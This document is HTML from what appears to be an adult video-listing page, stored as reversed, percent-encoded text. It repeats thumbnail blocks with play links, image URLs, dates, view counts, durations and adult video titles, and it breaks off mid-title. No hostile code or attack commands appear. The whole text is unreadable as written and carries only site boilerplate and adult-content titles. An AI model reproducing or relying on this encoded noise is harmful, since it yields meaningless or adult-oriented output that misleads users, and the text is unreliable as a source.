18%3E%99%18%3E%7A%18%3E%48%18%3E%48%18%3E%6A%18%3E%3A%18%3E%69%F8%5E%D9%FA%5E%6A%18%3E%3A%18%3E%C8%1A%8E%18%08%3E%6B%EA%5E%22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.79561F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%7956122%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%7956122%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%92-40-3202E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%23E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%18%5B%6E%69%4A%5E%78%98%7E%58%B9%9E%D8%8B%4E%DA%18%9E%8A%38%6E%C9%DB%4E%88%09%5E%6A%AB%5E%AB%0B%5E%7A%4A%5E%02%19%F8%7E%2B%E8%7E%4B%0B%6E%2B%98%8E%38%1A%6E%02%9620-SARE3%22%18%5B%6E%69%4A%5E%78%98%7E%58%B9%9E%D8%8B%4E%DA%18%9E%8A%38%6E%C9%DB%4E%88%09%5E%6A%AB%5E%AB%0B%5E%7A%4A%5E%02%19%F8%7E%2B%E8%7E%4B%0B%6E%2B%98%8E%38%1A%6E%02%9620-SAR22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.11952F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%80A3%72E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%1195222%D3%di-oediv-atad02%22%18%5B%6E%69%4A%5E%78%98%7E%58%B9%9E%D8%8B%4E%DA%18%9E%8A%38%6E%C9%DB%4E%88%09%5E%6A%AB%5E%AB%0B%5E%7A%4A%5E%02%19%F8%7E%2B%E8%7E%4B%0B%6E%2B%98%8E%38%1A%6E%02%9620-SAR22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_11952F2%520F2%sbmuhtF2%606A3%moc.8861uiquf.7gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%18%5B%6E%69%4A%5E%78%98%7E%58%B9%9E%D8%8B%4E%DA%18%9E%8A%38%6E%C9%DB%4E%88%09%5E%6A%AB%5E%AB%0B%5E%7A%4A%5E%02%19%F8%7E%2B%E8%7E%4B%0B%6E%2B%98%8E%38%1A%6E%02%9620-SAR22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.11952F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%1195222%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%1195222%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%41-20-4202E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%24E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%D8%08%3E%18%CB%FE%3A%18%3E%3A%18%3E%18%18%3E%18%18%3E%18%18%3E%18%18%3E%28%18%3E%48%28%3E%48%18%3E%0A%8A%5E%A8%6A%5E%18%CB%FE%3A%18%3E%78%18%3E%78%18%3E%78%18%3E%78%18%3E%18%28%3E%98%28%3E%C8%08%3E%20.edosipE02%229%C9%5E%6A%DA%5E%02%D5%38%9B%4E%98%28%3E%FB%18%3E%8A%C9%6E%4B%88%9E%B5%E3%22%D8%08%3E%18%CB%FE%3A%18%3E%3A%18%3E%18%18%3E%18%18%3E%18%18%3E%18%18%3E%28%18%3E%48%28%3E%48%18%3E%0A%8A%5E%A8%6A%5E%18%CB%FE%3A%18%3E%78%18%3E%78%18%3E%78%18%3E%78%18%3E%18%28%3E%98%28%3E%C8%08%3E%20.edosipE02%229%C9%5E%6A%DA%5E%02%D5%38%9B%4E%98%28%3E%FB%18%3E%8A%C9%6E%4B%88%9E%B5%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.21713F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%53A3%82E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2171322%D3%di-oediv-atad02%22%D8%08%3E%18%CB%FE%3A%18%3E%3A%18%3E%18%18%3E%18%18%3E%18%18%3E%18%18%3E%28%18%3E%48%28%3E%48%18%3E%0A%8A%5E%A8%6A%5E%18%CB%FE%3A%18%3E%78%18%3E%78%18%3E%78%18%3E%78%18%3E%18%28%3E%98%28%3E%C8%08%3E%20.edosipE02%229%C9%5E%6A%DA%5E%02%D5%38%9B%4E%98%28%3E%FB%18%3E%8A%C9%6E%4B%88%9E%B5%22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_21713F2%130F2%sbmuhtF2%606A3%moc.8861uiquf.0gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%D8%08%3E%18%CB%FE%3A%18%3E%3A%18%3E%18%18%3E%18%18%3E%18%18%3E%18%18%3E%28%18%3E%48%28%3E%48%18%3E%0A%8A%5E%A8%6A%5E%18%CB%FE%3A%18%3E%78%18%3E%78%18%3E%78%18%3E%78%18%3E%18%28%3E%98%28%3E%C8%08%3E%20.edosipE02%229%C9%5E%6A%DA%5E%02%D5%38%9B%4E%98%28%3E%FB%18%3E%8A%C9%6E%4B%88%9E%B5%22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.21713F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2171322%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2171322%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%20-60-4202E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%32E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%DF9%C9%7E%02%repiP02%boR02%dna02%skrapS02%annerB02%-02%37V02%waR02%dekcalBE3%22%DF9%C9%7E%02%repiP02%boR02%dna02%skrapS02%annerB02%-02%37V02%waR02%dekcalB22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.28833F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%60A3%13E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2883322%D3%di-oediv-atad02%22%DF9%C9%7E%02%repiP02%boR02%dna02%skrapS02%annerB02%-02%37V02%waR02%dekcalB22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_28833F2%330F2%sbmuhtF2%606A3%moc.8861uiquf.2gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%DF9%C9%7E%02%repiP02%boR02%dna02%skrapS02%annerB02%-02%37V02%waR02%dekcalB22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.28833F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2883322%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2883322%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%D8%98%5E%88%C9%6E%B8%08%5E%8E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%7.5E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%08%78%5E%9B%A8%6E%2B%9B%5E%8B%09%5E%BA%2A%8E%09%7A%5E%F8%0B%5E%9B%28%7E%A8%8B%4E%19%DB%7E%7B%49%7E%58%1B%5E%CA%B8%7E%BA%AB%8E%59%D8%5E%02%720-XTASE3%22%08%78%5E%9B%A8%6E%2B%9B%5E%8B%09%5E%BA%2A%8E%09%7A%5E%F8%0B%5E%9B%28%7E%A8%8B%4E%19%DB%7E%7B%49%7E%58%1B%5E%CA%B8%7E%BA%AB%8E%59%D8%5E%02%720-XTAS22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.68604F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%02A3%62E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%6860422%D3%di-oediv-atad02%22%08%78%5E%9B%A8%6E%2B%9B%5E%8B%09%5E%BA%2A%8E%09%7A%5E%F8%0B%5E%9B%28%7E%A8%8B%4E%19%DB%7E%7B%49%7E%58%1B%5E%CA%B8%7E%BA%AB%8E%59%D8%5E%02%720-XTAS22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_68604F2%040F2%sbmuhtF2%606A3%moc.8861uiquf.6gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%08%78%5E%9B%A8%6E%2B%9B%5E%8B%09%5E%BA%2A%8E%09%7A%5E%F8%0B%5E%9B%28%7E%A8%8B%4E%19%DB%7E%7B%49%7E%58%1B%5E%CA%B8%7E%BA%AB%8E%59%D8%5E%02%720-XTAS22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.68604F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%6860422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%6860422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%r22%D3%atad-edon02%22%xda22%D3%epyt-edon02%22%tsil-modnar-oediv02%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%BB%0A%9E%69%6A%8E%F9%9A%6E%8A%A9%9E%02%E3%iF2%C3%E3%22%mlif-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%tluser-egap22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%21-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%D8%98%5E%28%99%6E%F8%0B%5E%6E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%0.3E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%4TRAP02%-02%92%59%9B%5E%79%DA%5E%78%69%6E%DA%8B%4E%82%C8%78%9E%E8%EB%7E%E9%AB%4E%4A%79%8E%B8%DB%9E%28%08%3E%8A%99%5E%0B%58%6E%AA%78%8E%A9%18%5E%6B%59%7E%69%E8%8E%0B%99%9E%48%A9%7E%19%88%6E%8A%49%7E%19%88%6E%39%EA%8E%1A%CA%6E%A9%4A%5E%FA%F8%5E%1B%8A%8E%8A%49%7E%D8%8B%4E%C8%CB%FE%8A%2B%8E%4A%3B%8E%68%AB%4E%09%88%6E%A8%EA%8E%C8%CB%FE%9B%6A%5E%3A%EB%8E%A9%4B%7E%58%6B%8E%68%AB%4E%09%88%6E%A8%EA%8E%CA%6A%9E%9B%BA%7E%58%2A%6E%29%D9%9E%48%A9%7E%B8%6A%8E%D8%8B%4E%58%9B%4E%DB%5A%5E%D5%927-FBB5%D5%88%98%7E%E9%3A%5E%4B%0A%7E%B8%58%5E%DB%3B%8E%CA%6A%9E%B5%E3%22%4TRAP02%-02%92%59%9B%5E%79%DA%5E%78%69%6E%DA%8B%4E%82%C8%78%9E%E8%EB%7E%E9%AB%4E%4A%79%8E%B8%DB%9E%